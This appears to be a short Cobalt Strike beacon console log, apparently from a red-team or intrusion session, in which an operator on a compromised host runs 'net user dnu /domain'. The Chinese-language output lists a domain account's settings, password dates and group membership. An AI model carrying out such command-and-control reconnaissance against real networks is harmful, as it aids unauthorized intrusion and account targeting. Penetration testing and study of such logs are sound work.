 beacon> shell net user dnu /domain
[*] Tasked beacon to run: net user dnu /domain
[+] host called home, sent: 51 bytes
[+] received output:
用户名 dnu
全名 dnu
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2019/11/20 10:12:26
密码到期 从不
密码可更改 2019/11/21 10:12:26
需要密码 Yes
用户可以更改密码 No
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2019/12/17 11:54:43
可允许的登录小时数 All
本地组成员
全局组成员 *Domain Users
命令成功完成。